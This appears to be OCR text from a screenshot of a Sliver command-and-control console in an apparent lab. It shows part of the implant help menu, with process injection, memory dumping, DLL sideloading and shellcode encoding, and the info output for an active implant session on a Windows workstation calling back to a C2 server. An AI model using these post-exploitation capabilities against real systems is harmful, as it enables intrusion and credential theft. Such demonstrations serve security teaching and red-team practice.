 ojk — root@kali: ~/ad — ssh root@192.168.10.121 — 191×49
~ — root@kali: ~/ad — ssh root@192.168.10.121 ... ~ — root@kali: ~/ad — ssh root@192.168.10.121 ~ — root@kali: ~/ad — ssh root@192.168.10.121 +
msf Execute an MSF payload in the current process
msf-inject Inject an MSF payload into a process
mv Move or rename a file
netstat Print network connection information
ping Send round trip message to implant (does not use ICMP)
pivots List pivots for active session
portfwd In-band TCP port forwarding
procdump Dump process memory
ps List remote processes
pwd Print working directory
reconfig Reconfigure the active beacon/session
rename Rename the active beacon/session
rm Remove a file or directory
rportfwd reverse port forwardings
screenshot Take a screenshot
shell Start an interactive shell
shikata-ga-nai Polymorphic binary shellcode encoder (ノ ゜Д゜)ノ ︵ 仕方がない
sideload Load and execute a shared object (shared library/DLL) in a remote process
socks5 In-band SOCKS5 Proxy
ssh Run a SSH command on a remote host
terminate Terminate a process on the remote system
upload Upload a file
whoami Get session user execution context
For even more information, please see our wiki: https://github.com/BishopFox/sliver/wiki
sliver (LIVE_SAUCE) > info
Session ID: 0f227815-62ff-49c4-ad1f-d9537709407f
Name: LIVE_SAUCE
Hostname: WIN10-WRKSTN01
UUID: 48ac4d56-9e10-3975-d229-5063fe953326
Username: GEMINI\ruth.leong
UID: S-1-5-21-3045700169-2274554560-1532158420-1116
GID: S-1-5-21-3045700169-2274554560-1532158420-513
PID: 5816
OS: windows
Version: 10 build 19045 x86_64
Locale: en-SG
Arch: amd64
Active C2: https://192.168.10.121
Remote Address: 192.168.10.140:65131
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Sun Apr 16 16:50:34 +08 2023 (38s ago)
Last Checkin: Sun Apr 16 16:50:42 +08 2023 (30s ago)
sliver (LIVE_SAUCE) >